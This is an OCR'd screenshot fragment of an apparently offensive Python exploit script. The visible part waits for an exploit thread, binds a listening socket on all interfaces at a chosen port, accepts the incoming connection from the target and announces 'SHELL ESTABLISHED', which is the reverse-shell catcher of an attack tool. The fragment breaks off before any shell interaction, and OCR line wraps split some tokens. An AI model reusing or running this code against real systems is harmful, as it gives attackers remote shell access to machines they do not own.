
    print_status("Waiting for validation...", BLUE)

    if not exploit_ready.wait(timeout=20):

        print_status("Timeout waiting for exploit thr
ead validation.", RED, "[-]")

        return

    s = socket.socket(socket.AF_INET, socket.SOCK_STR
EAM)

    s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEAD
DR, 1)

    try:

        s.bind(('0.0.0.0', int(lport)))

        s.listen(1)

        print_status(f"Validation OK. Listening on 0.
0.0.0:{lport}...", GREEN, "[+]")

        s.settimeout(60)

        try:

            conn, addr = s.accept()

            print_status(f"Connection received from 
{addr[0]}!", GREEN, "[+]")

            print(f"{YELLOW}--- SHELL ESTABLISHED ---
\n{RESET}")
